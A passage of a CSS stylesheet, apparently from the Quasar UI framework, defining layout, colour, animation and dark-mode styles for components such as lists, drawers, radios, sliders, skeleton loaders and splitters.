    top: 14px
}

.q-textarea.q-field--dense.q-field--labeled .q-field__native {
    min-height: 24px;
    padding-top: 3px
}

.q-textarea.q-field--dense.q-field--labeled .q-field__prefix, .q-textarea.q-field--dense.q-field--labeled .q-field__suffix {
    padding-top: 2px
}

.q-textarea.disabled .q-field__native, body.mobile .q-textarea .q-field__native {
    resize: none
}

.q-intersection {
    position: relative
}

.q-item {
    min-height: 48px;
    padding: 8px 16px;
    color: inherit;
    transition: color 0.3s, background-color 0.3s
}

.q-item__section--side {
    color: #757575;
    align-items: flex-start;
    padding-right: 16px;
    width: auto;
    min-width: 0;
    max-width: 100%
}

.q-item__section--side > .q-icon {
    font-size: 24px
}

.q-item__section--side > .q-avatar {
    font-size: 40px
}

.q-item__section--avatar {
    color: inherit;
    min-width: 56px
}

.q-item__section--thumbnail img {
    width: 100px;
    height: 56px
}

.q-item__section--nowrap {
    white-space: nowrap
}

.q-item > .q-focus-helper + .q-item__section--thumbnail, .q-item > .q-item__section--thumbnail:first-child {
    margin-left: -16px
}

.q-item > .q-item__section--thumbnail:last-of-type {
    margin-right: -16px
}

.q-item__label {
    line-height: 1.2em !important;
    max-width: 100%
}

.q-item__label--overline {
    color: rgba(0, 0, 0, 0.7)
}

.q-item__label--caption {
    color: rgba(0, 0, 0, 0.54)
}

.q-item__label--header {
    color: #757575;
    padding: 16px;
    font-size: 0.875rem;
    line-height: 1.25rem;
    letter-spacing: 0.01786em
}

.q-list--padding .q-item__label--header, .q-separator--spaced + .q-item__label--header {
    padding-top: 8px
}

.q-item__label + .q-item__label {
    margin-top: 4px
}

.q-item__section--main {
    width: auto;
    min-width: 0;
    max-width: 100%;
    flex: 10000 1 0%
}

.q-item__section--main + .q-item__section--main {
    margin-left: 8px
}

.q-item__section--main ~ .q-item__section--side {
    align-items: flex-end;
    padding-right: 0;
    padding-left: 16px
}

.q-item__section--main.q-item__section--thumbnail {
    margin-left: 0;
    margin-right: -16px
}

.q-list--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-list--separator > .q-item-type + .q-item-type, .q-list--separator > .q-virtual-scroll__content > .q-item-type + .q-item-type {
    border-top: 1px solid rgba(0, 0, 0, 0.12)
}

.q-list--padding {
    padding: 8px 0
}

.q-item--dense, .q-list--dense > .q-item {
    min-height: 32px;
    padding: 2px 16px
}

.q-list--dark.q-list--separator > .q-item-type + .q-item-type, .q-list--dark.q-list--separator > .q-virtual-scroll__content > .q-item-type + .q-item-type {
    border-top-color: hsla(0, 0%, 100%, 0.28)
}

.q-item--dark, .q-list--dark {
    color: #fff;
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-item--dark .q-item__section--side:not(.q-item__section--avatar), .q-list--dark .q-item__section--side:not(.q-item__section--avatar) {
    color: hsla(0, 0%, 100%, 0.7)
}

.q-item--dark .q-item__label--header, .q-list--dark .q-item__label--header {
    color: hsla(0, 0%, 100%, 0.64)
}

.q-item--dark .q-item__label--caption, .q-item--dark .q-item__label--overline, .q-list--dark .q-item__label--caption, .q-list--dark .q-item__label--overline {
    color: hsla(0, 0%, 100%, 0.8)
}

.q-item {
    position: relative
}

.q-item--active, .q-item.q-router-link--active {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-knob {
    font-size: 48px
}

.q-knob--editable {
    cursor: pointer;
    outline: 0
}

.q-knob--editable:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    box-shadow: none;
    transition: box-shadow 0.24s ease-in-out
}

.q-knob--editable:focus:before {
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px rgba(0, 0, 0, 0.14), 0 1px 10px rgba(0, 0, 0, 0.12)
}

.q-layout {
    width: 100%
}

.q-layout-container {
    position: relative;
    width: 100%;
    height: 100%
}

.q-layout-container .q-layout {
    min-height: 100%
}

.q-layout-container > div {
    transform: translate3d(0, 0, 0)
}

.q-layout-container > div > div {
    min-height: 0;
    max-height: 100%
}

.q-layout__shadow {
    width: 100%
}

.q-layout__shadow:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2), 0 0px 10px rgba(0, 0, 0, 0.24)
}

.q-layout__section--marginal {
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff
}

.q-header--hidden {
    transform: translateY(-110%)
}

.q-header--bordered {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12)
}

.q-header .q-layout__shadow {
    bottom: -10px
}

.q-header .q-layout__shadow:after {
    bottom: 10px
}

.q-footer--hidden {
    transform: translateY(110%)
}

.q-footer--bordered {
    border-top: 1px solid rgba(0, 0, 0, 0.12)
}

.q-footer .q-layout__shadow {
    top: -10px
}

.q-footer .q-layout__shadow:after {
    top: 10px
}

.q-footer, .q-header {
    z-index: 2000
}

.q-drawer {
    position: absolute;
    top: 0;
    bottom: 0;
    background: #fff;
    z-index: 1000
}

.q-drawer--on-top {
    z-index: 3000
}

.q-drawer--left {
    left: 0;
    transform: translateX(-100%)
}

.q-drawer--left.q-drawer--bordered {
    border-right: 1px solid rgba(0, 0, 0, 0.12)
}

.q-drawer--left .q-layout__shadow {
    left: 10px;
    right: -10px
}

.q-drawer--left .q-layout__shadow:after {
    right: 10px
}

.q-drawer--right {
    right: 0;
    transform: translateX(100%)
}

.q-drawer--right.q-drawer--bordered {
    border-left: 1px solid rgba(0, 0, 0, 0.12)
}

.q-drawer--right .q-layout__shadow {
    left: -10px
}

.q-drawer--right .q-layout__shadow:after {
    left: 10px
}

.q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini {
    padding: 0 !important
}

.q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item, .q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item__section {
    text-align: center;
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
    min-width: 0
}

.q-drawer--mini .q-expansion-item__content, .q-drawer--mini .q-mini-drawer-hide, .q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item__label, .q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item__section--main, .q-drawer-container:not(.q-drawer--mini-animate) .q-drawer--mini .q-item__section--side ~ .q-item__section--side {
    display: none
}

.q-drawer--mini-animate .q-drawer__content {
    overflow-x: hidden;
    white-space: nowrap
}

.q-drawer--mobile .q-mini-drawer-hide, .q-drawer--mobile .q-mini-drawer-only, .q-drawer--standard .q-mini-drawer-only {
    display: none
}

.q-drawer__backdrop {
    z-index: 2999 !important;
    will-change: background-color
}

.q-drawer__opener {
    z-index: 2001;
    height: 100%;
    width: 15px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.q-footer, .q-header, .q-layout, .q-page {
    position: relative
}

.q-page-sticky--shrink {
    pointer-events: none
}

.q-page-sticky--shrink > div {
    display: inline-block;
    pointer-events: auto
}

body.q-ios-padding .q-layout--standard .q-drawer--top-padding .q-drawer__content, body.q-ios-padding .q-layout--standard .q-header > .q-tabs:first-child .q-tabs-head, body.q-ios-padding .q-layout--standard .q-header > .q-toolbar:first-child {
    padding-top: 20px;
    min-height: 70px;
    padding-top: env(safe-area-inset-top);
    min-height: calc(env(safe-area-inset-top) + 50px)
}

body.q-ios-padding .q-layout--standard .q-drawer--top-padding .q-drawer__content, body.q-ios-padding .q-layout--standard .q-footer > .q-tabs:last-child .q-tabs-head, body.q-ios-padding .q-layout--standard .q-footer > .q-toolbar:last-child {
    padding-bottom: env(safe-area-inset-bottom);
    min-height: calc(env(safe-area-inset-bottom) + 50px)
}

.q-body--layout-animate .q-drawer__backdrop {
    transition: background-color 0.12s !important
}

.q-body--layout-animate .q-drawer {
    transition: transform 0.12s, width 0.12s, top 0.12s, bottom 0.12s !important
}

.q-body--layout-animate .q-layout__section--marginal {
    transition: transform 0.12s, left 0.12s, right 0.12s !important
}

.q-body--layout-animate .q-page-container {
    transition: padding-top 0.12s, padding-right 0.12s, padding-bottom 0.12s, padding-left 0.12s !important
}

.q-body--layout-animate .q-page-sticky {
    transition: transform 0.12s, left 0.12s, right 0.12s, top 0.12s, bottom 0.12s !important
}

body:not(.q-body--layout-animate) .q-layout--prevent-focus {
    visibility: hidden
}

.q-body--drawer-toggle {
    overflow-x: hidden !important
}

@media (max-width: 599px) {
    .q-layout-padding {
        padding: 8px
    }
}

@media (min-width: 600px) and (max-width: 1439px) {
    .q-layout-padding {
        padding: 16px
    }
}

@media (min-width: 1440px) {
    .q-layout-padding {
        padding: 24px
    }
}

body.body--dark .q-drawer, body.body--dark .q-footer, body.body--dark .q-header {
    border-color: hsla(0, 0%, 100%, 0.28)
}

body.platform-ios .q-layout--containerized {
    position: unset !important
}

.q-linear-progress {
    position: relative;
    width: 100%;
    overflow: hidden;
    font-size: 4px;
    height: 1em;
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-linear-progress__model, .q-linear-progress__track {
    transform-origin: 0 0
}

.q-linear-progress__model--with-transition, .q-linear-progress__track--with-transition {
    transition: transform 0.3s
}

.q-linear-progress--reverse .q-linear-progress__model, .q-linear-progress--reverse .q-linear-progress__track {
    transform-origin: 0 100%
}

.q-linear-progress__model--determinate {
    background: currentColor
}

.q-linear-progress__model--indeterminate, .q-linear-progress__model--query {
    transition: none
}

.q-linear-progress__model--indeterminate:after, .q-linear-progress__model--indeterminate:before, .q-linear-progress__model--query:after, .q-linear-progress__model--query:before {
    background: currentColor;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transform-origin: 0 0
}

.q-linear-progress__model--indeterminate:before, .q-linear-progress__model--query:before {
    -webkit-animation: q-linear-progress--indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    animation: q-linear-progress--indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite
}

.q-linear-progress__model--indeterminate:after, .q-linear-progress__model--query:after {
    transform: translate3d(-101%, 0, 0) scale3d(1, 1, 1);
    -webkit-animation: q-linear-progress--indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    animation: q-linear-progress--indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    -webkit-animation-delay: 1.15s;
    animation-delay: 1.15s
}

.q-linear-progress__track {
    opacity: 0.4
}

.q-linear-progress__track--light {
    background: rgba(0, 0, 0, 0.26)
}

.q-linear-progress__track--dark {
    background: hsla(0, 0%, 100%, 0.6)
}

.q-linear-progress__stripe {
    transition: width 0.3s;
    background-image: linear-gradient(45deg, hsla(0, 0%, 100%, 0.15) 25%, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0) 50%, hsla(0, 0%, 100%, 0.15) 0, hsla(0, 0%, 100%, 0.15) 75%, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0)) !important;
    background-size: 40px 40px !important
}

.q-menu {
    position: fixed !important;
    display: inline-block;
    max-width: 95vw;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    background: #fff;
    border-radius: 4px;
    overflow-y: auto;
    overflow-x: hidden;
    outline: 0;
    max-height: 65vh;
    z-index: 6000
}

.q-menu--square {
    border-radius: 0
}

.q-option-group--inline > div {
    display: inline-block
}

.q-pagination input {
    text-align: center;
    -moz-appearance: textfield
}

.q-pagination input::-webkit-inner-spin-button, .q-pagination input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.q-parallax {
    position: relative;
    width: 100%;
    overflow: hidden;
    border-radius: inherit
}

.q-parallax__media > img, .q-parallax__media > video {
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    will-change: transform;
    display: none
}

.q-popup-edit {
    padding: 8px 16px
}

.q-popup-edit__buttons {
    margin-top: 8px
}

.q-popup-edit__buttons .q-btn + .q-btn {
    margin-left: 8px
}

.q-pull-to-refresh {
    position: relative
}

.q-pull-to-refresh__puller {
    border-radius: 50%;
    width: 40px;
    height: 40px;
    color: #1976d2;
    color: var(--q-color-primary);
    background: #fff;
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.3)
}

.q-pull-to-refresh__puller--animating {
    transition: transform 0.3s, opacity 0.3s
}

.q-radio {
    vertical-align: middle
}

.q-radio__bg {
    top: 25%;
    left: 25%;
    width: 50%;
    height: 50%
}

.q-radio__bg path {
    fill: currentColor
}

.q-radio__native {
    width: 1px;
    height: 1px
}

.q-radio__check {
    transform-origin: 50% 50%;
    transform: scale3d(0, 0, 1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1) 0ms
}

.q-radio__inner {
    font-size: 40px;
    width: 1em;
    min-width: 1em;
    height: 1em;
    outline: 0;
    border-radius: 50%;
    color: rgba(0, 0, 0, 0.54)
}

.q-radio__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-radio__inner--truthy .q-radio__check {
    transform: scale3d(1, 1, 1)
}

.q-radio.disabled {
    opacity: 0.75 !important
}

.q-radio--dark .q-radio__inner {
    color: hsla(0, 0%, 100%, 0.7)
}

.q-radio--dark .q-radio__inner:before {
    opacity: 0.32 !important
}

.q-radio--dark .q-radio__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-radio--dense .q-radio__inner {
    width: 0.5em;
    min-width: 0.5em;
    height: 0.5em
}

.q-radio--dense .q-radio__bg {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.q-radio--dense .q-radio__label {
    padding-left: 0.5em
}

.q-radio--dense.reverse .q-radio__label {
    padding-left: 0;
    padding-right: 0.5em
}

body.desktop .q-radio:not(.disabled) .q-radio__inner:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    background: currentColor;
    opacity: 0.12;
    transform: scale3d(0, 0, 1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1) 0ms
}

body.desktop .q-radio:not(.disabled):focus .q-radio__inner:before, body.desktop .q-radio:not(.disabled):hover .q-radio__inner:before {
    transform: scale3d(1, 1, 1)
}

body.desktop .q-radio--dense:not(.disabled):focus .q-radio__inner:before, body.desktop .q-radio--dense:not(.disabled):hover .q-radio__inner:before {
    transform: scale3d(1.5, 1.5, 1)
}

.q-rating {
    color: #ffeb3b;
    vertical-align: middle
}

.q-rating__icon {
    color: currentColor;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    position: relative;
    opacity: 0.4;
    transition: transform 0.2s ease-in, opacity 0.2s ease-in
}

.q-rating__icon--hovered {
    transform: scale(1.3)
}

.q-rating__icon--active {
    opacity: 1
}

.q-rating__icon--exselected {
    opacity: 0.7
}

.q-rating__icon + .q-rating__icon {
    margin-left: 2px
}

.q-rating--no-dimming .q-rating__icon {
    opacity: 1
}

.q-rating--editable .q-icon {
    cursor: pointer
}

.q-rating--non-editable span, .q-rating .q-icon {
    outline: 0
}

.q-responsive {
    position: relative;
    max-width: 100%;
    max-height: 100%
}

.q-responsive__filler {
    width: inherit;
    max-width: inherit;
    height: inherit;
    max-height: inherit
}

.q-responsive__content {
    border-radius: inherit
}

.q-responsive__content > * {
    width: 100% !important;
    height: 100% !important;
    max-height: 100% !important;
    max-width: 100% !important
}

.q-scrollarea {
    position: relative
}

.q-scrollarea__bar, .q-scrollarea__thumb {
    opacity: 0.2;
    transition: opacity 0.3s;
    will-change: opacity;
    cursor: -webkit-grab;
    cursor: grab
}

.q-scrollarea__bar--v, .q-scrollarea__thumb--v {
    right: 0;
    width: 10px
}

.q-scrollarea__bar--h, .q-scrollarea__thumb--h {
    bottom: 0;
    height: 10px
}

.q-scrollarea__bar--invisible, .q-scrollarea__thumb--invisible {
    opacity: 0 !important;
    pointer-events: none
}

.q-scrollarea__thumb {
    background: #000
}

.q-scrollarea__thumb:hover {
    opacity: 0.3
}

.q-scrollarea__thumb:active {
    opacity: 0.5
}

.q-scrollarea--dark .q-scrollarea__thumb {
    background: #fff
}

.q-select--without-input .q-field__control {
    cursor: pointer
}

.q-select--with-input .q-field__control {
    cursor: text
}

.q-select .q-field__input {
    min-width: 50px !important
}

.q-select .q-field__input--padding {
    padding-left: 4px
}

.q-select__autocomplete-input {
    width: 0;
    height: 0;
    padding: 0;
    border: 0;
    opacity: 0
}

.q-select__dropdown-icon {
    cursor: pointer;
    transition: transform 0.28s
}

.q-select.q-field--readonly .q-field__control, .q-select.q-field--readonly .q-select__dropdown-icon {
    cursor: default
}

.q-select__dialog {
    width: 90vw !important;
    max-width: 90vw !important;
    max-height: calc(100vh - 70px) !important;
    background: #fff;
    display: flex;
    flex-direction: column
}

.q-select__dialog > .scroll {
    position: relative;
    background: inherit
}

body.mobile:not(.native-mobile) .q-select__dialog {
    max-height: calc(100vh - 108px) !important
}

body.platform-android.native-mobile .q-dialog__inner--top .q-select__dialog {
    max-height: calc(100vh - 24px) !important
}

body.platform-android:not(.native-mobile) .q-dialog__inner--top .q-select__dialog {
    max-height: calc(100vh - 80px) !important
}

body.platform-ios.native-mobile .q-dialog__inner--top > div {
    border-radius: 4px
}

body.platform-ios.native-mobile .q-dialog__inner--top .q-select__dialog--focused {
    max-height: 47vh !important
}

body.platform-ios:not(.native-mobile) .q-dialog__inner--top .q-select__dialog--focused {
    max-height: 50vh !important
}

.q-separator {
    border: 0;
    background: rgba(0, 0, 0, 0.12);
    margin: 0;
    transition: background 0.3s, opacity 0.3s;
    flex-shrink: 0
}

.q-separator--dark {
    background: hsla(0, 0%, 100%, 0.28)
}

.q-separator--horizontal {
    display: block;
    height: 1px
}

.q-separator--horizontal-inset {
    margin-left: 16px;
    margin-right: 16px
}

.q-separator--horizontal-item-inset {
    margin-left: 72px;
    margin-right: 0
}

.q-separator--horizontal-item-thumbnail-inset {
    margin-left: 116px;
    margin-right: 0
}

.q-separator--vertical {
    width: 1px;
    height: auto;
    align-self: stretch
}

.q-separator--vertical-inset {
    margin-top: 8px;
    margin-bottom: 8px
}

.q-skeleton {
    background: rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    box-sizing: border-box
}

.q-skeleton--anim {
    cursor: wait
}

.q-skeleton:before {
    content: "\00a0"
}

.q-skeleton--type-text {
    transform: scale(1, 0.5)
}

.q-skeleton--type-circle, .q-skeleton--type-QAvatar {
    height: 48px;
    width: 48px;
    border-radius: 50%
}

.q-skeleton--type-QBtn {
    width: 90px;
    height: 36px
}

.q-skeleton--type-QBadge {
    width: 70px;
    height: 16px
}

.q-skeleton--type-QChip {
    width: 90px;
    height: 28px;
    border-radius: 16px
}

.q-skeleton--type-QToolbar {
    height: 50px
}

.q-skeleton--type-QCheckbox, .q-skeleton--type-QRadio {
    width: 40px;
    height: 40px;
    border-radius: 50%
}

.q-skeleton--type-QToggle {
    width: 56px;
    height: 40px;
    border-radius: 7px
}

.q-skeleton--type-QRange, .q-skeleton--type-QSlider {
    height: 40px
}

.q-skeleton--type-QInput {
    height: 56px
}

.q-skeleton--bordered {
    border: 1px solid rgba(0, 0, 0, 0.05)
}

.q-skeleton--square {
    border-radius: 0
}

.q-skeleton--anim-fade {
    -webkit-animation: q-skeleton--fade 1.5s linear 0.5s infinite;
    animation: q-skeleton--fade 1.5s linear 0.5s infinite
}

.q-skeleton--anim-pulse {
    -webkit-animation: q-skeleton--pulse 1.5s ease-in-out 0.5s infinite;
    animation: q-skeleton--pulse 1.5s ease-in-out 0.5s infinite
}

.q-skeleton--anim-pulse-x {
    -webkit-animation: q-skeleton--pulse-x 1.5s ease-in-out 0.5s infinite;
    animation: q-skeleton--pulse-x 1.5s ease-in-out 0.5s infinite
}

.q-skeleton--anim-pulse-y {
    -webkit-animation: q-skeleton--pulse-y 1.5s ease-in-out 0.5s infinite;
    animation: q-skeleton--pulse-y 1.5s ease-in-out 0.5s infinite
}

.q-skeleton--anim-blink, .q-skeleton--anim-pop, .q-skeleton--anim-wave {
    position: relative;
    overflow: hidden;
    z-index: 1
}

.q-skeleton--anim-blink:after, .q-skeleton--anim-pop:after, .q-skeleton--anim-wave:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0
}

.q-skeleton--anim-blink:after {
    background: hsla(0, 0%, 100%, 0.7);
    -webkit-animation: q-skeleton--fade 1.5s linear 0.5s infinite;
    animation: q-skeleton--fade 1.5s linear 0.5s infinite
}

.q-skeleton--anim-wave:after {
    background: linear-gradient(90deg, hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0.5), hsla(0, 0%, 100%, 0));
    -webkit-animation: q-skeleton--wave 1.5s linear 0.5s infinite;
    animation: q-skeleton--wave 1.5s linear 0.5s infinite
}

.q-skeleton--dark {
    background: hsla(0, 0%, 100%, 0.05)
}

.q-skeleton--dark.q-skeleton--bordered {
    border: 1px solid hsla(0, 0%, 100%, 0.25)
}

.q-skeleton--dark.q-skeleton--anim-wave:after {
    background: linear-gradient(90deg, hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0.1), hsla(0, 0%, 100%, 0))
}

.q-skeleton--dark.q-skeleton--anim-blink:after {
    background: hsla(0, 0%, 100%, 0.2)
}

.q-slide-item {
    position: relative;
    background: #fff
}

.q-slide-item__bottom, .q-slide-item__left, .q-slide-item__right, .q-slide-item__top {
    visibility: hidden;
    font-size: 14px;
    color: #fff
}

.q-slide-item__bottom .q-icon, .q-slide-item__left .q-icon, .q-slide-item__right .q-icon, .q-slide-item__top .q-icon {
    font-size: 1.714em
}

.q-slide-item__left {
    background: #4caf50;
    padding: 8px 16px
}

.q-slide-item__left > div {
    transform-origin: left center
}

.q-slide-item__right {
    background: #ff9800;
    padding: 8px 16px
}

.q-slide-item__right > div {
    transform-origin: right center
}

.q-slide-item__top {
    background: #2196f3;
    padding: 16px 8px
}

.q-slide-item__top > div {
    transform-origin: top center
}

.q-slide-item__bottom {
    background: #9c27b0;
    padding: 16px 8px
}

.q-slide-item__bottom > div {
    transform-origin: bottom center
}

.q-slide-item__content {
    background: inherit;
    transition: transform 0.2s ease-in;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer
}

.q-slider {
    position: relative;
    color: #1976d2;
    color: var(--q-color-primary);
    outline: 0
}

.q-slider--h {
    width: 100%;
    height: 40px
}

.q-slider--v {
    width: 40px;
    height: 200px
}

.q-slider__track-container {
    background: rgba(0, 0, 0, 0.26)
}

.q-slider__track-container--h {
    top: 50%;
    margin-top: -1px;
    width: 100%;
    height: 2px
}

.q-slider__track-container--v {
    left: 50%;
    margin-left: -1px;
    height: 100%;
    width: 2px
}

.q-slider__track {
    background: currentColor
}

.q-slider__track--h {
    will-change: width, left;
    top: 0;
    bottom: 0
}

.q-slider__track--v {
    will-change: height, top;
    left: 0;
    right: 0
}

.q-slider__track-markers {
    color: #000
}

.q-slider__track-markers--h {
    background-image: repeating-linear-gradient(90deg, currentColor, currentColor 2px, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0))
}

.q-slider__track-markers--v {
    background-image: repeating-linear-gradient(0deg, currentColor, currentColor 2px, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0))
}

.q-slider__track-markers:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    height: 2px;
    width: 2px;
    background: currentColor
}

.q-slider__thumb-container {
    width: 20px;
    height: 20px;
    outline: 0
}

.q-slider__thumb-container--h {
    top: 50%;
    margin-top: -10px;
    transform: translateX(-10px);
    will-change: left
}

.q-slider__thumb-container--v {
    left: 50%;
    margin-left: -10px;
    transform: translateY(-10px);
    will-change: top
}

.q-slider__thumb {
    top: 0;
    left: 0;
    transform: scale(1);
    transition: transform 0.18s ease-out, fill 0.18s ease-out, stroke 0.18s ease-out;
    stroke-width: 3.5;
    stroke: currentColor
}

.q-slider__thumb path {
    stroke: currentColor;
    fill: currentColor
}

.q-slider__focus-ring {
    width: 20px;
    height: 20px;
    transition: transform 266.67ms ease-out, opacity 266.67ms ease-out, background-color 266.67ms ease-out;
    border-radius: 50%;
    opacity: 0;
    transition-delay: 0.14s
}

.q-slider__arrow {
    position: absolute;
    width: 0;
    height: 0;
    transform-origin: 50% 50%;
    transition: transform 100ms ease-out
}

.q-slider__arrow--h {
    top: 19px;
    left: 4px;
    border-top: 6px solid currentColor;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    transform: scale(0) translateY(0)
}

.q-slider__arrow--v {
    top: 4px;
    left: 15px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 6px solid currentColor;
    transform: scale(0) translateX(-20px)
}

.q-slider__pin {
    transition: transform 100ms ease-out;
    z-index: 1;
    white-space: nowrap
}

.q-slider__pin--h {
    bottom: 0;
    right: 0;
    transform: scale(0) translateY(0);
    will-change: left
}

.q-slider__pin--v {
    top: 50%;
    left: 20px;
    height: 0;
    transform: scale(0) translateX(-20px);
    will-change: top;
    transform-origin: left center
}

.q-slider__pin-text-container {
    min-height: 25px;
    padding: 2px 8px;
    border-radius: 4px;
    background: currentColor;
    position: relative;
    text-align: center
}

.q-slider__pin-text-container--h {
    right: -50%
}

.q-slider__pin-text-container--v {
    transform: translateY(-50%)
}

.q-slider__pin-text {
    color: #fff;
    font-size: 12px
}

.q-slider--editable {
    cursor: -webkit-grab;
    cursor: grab
}

.q-slider--no-value .q-slider__thumb, .q-slider--no-value .q-slider__track {
    visibility: hidden
}

.q-slider--focus .q-slider__thumb {
    transform: scale(1)
}

.q-slider--focus .q-slider__focus-ring, body.desktop .q-slider.q-slider--editable:hover .q-slider__focus-ring {
    background: currentColor;
    transform: scale3d(1.55, 1.55, 1);
    opacity: 0.25
}

.q-slider--focus .q-slider__thumb, .q-slider--focus .q-slider__track, body.desktop .q-slider.q-slider--editable:hover .q-slider__thumb, body.desktop .q-slider.q-slider--editable:hover .q-slider__track {
    visibility: visible
}

.q-slider--inactive .q-slider__thumb-container--h {
    transition: left 0.28s, right 0.28s
}

.q-slider--inactive .q-slider__thumb-container--v {
    transition: top 0.28s, bottom 0.28s
}

.q-slider--inactive .q-slider__track--h {
    transition: width 0.28s, left 0.28s, right 0.28s
}

.q-slider--inactive .q-slider__track--v {
    transition: height 0.28s, top 0.28s, bottom 0.28s
}

.q-slider--active {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

.q-slider--active .q-slider__thumb {
    transform: scale(1.5)
}

.q-slider--active.q-slider--label .q-slider__thumb, .q-slider--active .q-slider__focus-ring {
    transform: scale(0) !important
}

body.desktop .q-slider.q-slider--enabled:hover .q-slider__arrow--h, body.desktop .q-slider.q-slider--enabled:hover .q-slider__pin--h {
    transform: scale(1) translateY(-25px)
}

body.desktop .q-slider.q-slider--enabled:hover .q-slider__arrow--v, body.desktop .q-slider.q-slider--enabled:hover .q-slider__pin--v {
    transform: scale(1) translateX(5px)
}

.q-slider--label.q-slider--active .q-slider__arrow--h, .q-slider--label.q-slider--active .q-slider__pin--h, .q-slider--label .q-slider--focus .q-slider__arrow--h, .q-slider--label .q-slider--focus .q-slider__pin--h, .q-slider--label.q-slider--label-always .q-slider__arrow--h, .q-slider--label.q-slider--label-always .q-slider__pin--h {
    transform: scale(1) translateY(-25px)
}

.q-slider--label.q-slider--active .q-slider__arrow--v, .q-slider--label.q-slider--active .q-slider__pin--v, .q-slider--label .q-slider--focus .q-slider__arrow--v, .q-slider--label .q-slider--focus .q-slider__pin--v, .q-slider--label.q-slider--label-always .q-slider__arrow--v, .q-slider--label.q-slider--label-always .q-slider__pin--v {
    transform: scale(1) translateX(5px)
}

.q-slider--dark .q-slider__track-container {
    background: hsla(0, 0%, 100%, 0.3)
}

.q-slider--dark .q-slider__track-markers {
    color: #fff
}

.q-slider--reversed .q-slider__thumb-container--h {
    transform: translateX(10px)
}

.q-slider--reversed .q-slider__thumb-container--v {
    transform: translateY(10px)
}

.q-slider--dense--h {
    height: 20px
}

.q-slider--dense--v {
    width: 20px
}

.q-space {
    flex-grow: 1 !important
}

.q-spinner {
    vertical-align: middle
}

.q-spinner-mat {
    -webkit-animation: q-spin 2s linear infinite;
    animation: q-spin 2s linear infinite;
    transform-origin: center center
}

.q-spinner-mat .path {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
    -webkit-animation: q-mat-dash 1.5s ease-in-out infinite;
    animation: q-mat-dash 1.5s ease-in-out infinite
}

.q-splitter__panel {
    position: relative;
    z-index: 0
}

.q-splitter__panel > .q-splitter {
    width: 100%;
    height: 100%
}

.q-splitter__separator {
    background-color: rgba(0, 0, 0, 0.12);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    z-index: 1
}

.q-splitter__separator-area > * {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.q-splitter--dark .q-splitter__separator {
    background-color: hsla(0, 0%, 100%, 0.28)
}

.q-splitter--vertical > .q-splitter__panel {
    height: 100%
}

.q-splitter--vertical.q-splitter--active {
    cursor: col-resize
}

.q-splitter--vertical > .q-splitter__separator {
    width: 1px
}

.q-splitter--vertical > .q-splitter__separator > div {
    left: -6px;
    right: -6px
}

.q-splitter--vertical.q-splitter--workable > .q-splitter__separator {
    cursor: col-resize
}

.q-splitter--horizontal > .q-splitter__panel {
    width: 100%
}

.q-splitter--horizontal.q-splitter--active {
    cursor: row-resize
}

.q-splitter--horizontal > .q-splitter__separator {
    height: 1px
}

.q-splitter--horizontal > .q-splitter__separator > div {
    top: -6px;
    bottom: -6px
}

